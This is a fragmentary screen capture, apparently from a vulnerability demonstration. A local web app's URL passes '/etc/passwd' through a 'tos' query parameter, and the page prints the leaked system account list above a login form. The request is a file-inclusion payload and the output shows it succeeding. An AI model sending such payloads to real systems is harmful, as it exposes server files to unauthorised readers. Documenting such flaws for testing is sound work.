 localhost/old/?tos=/etc/passwd
9
ABP
oot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
st:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false messagebus:x:101:102::/var/run/dbus:/bin/false sshd:x:102:65534::/run/sshd:/usr/sbin/nologin systemd-
imesync:x:103:104:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:104:105:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:105:106:systemd
esolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:106:107:systemd Bus Proxy,,,:/run/systemd:/bin/false
Login form
Email
Password
Terms of service
Login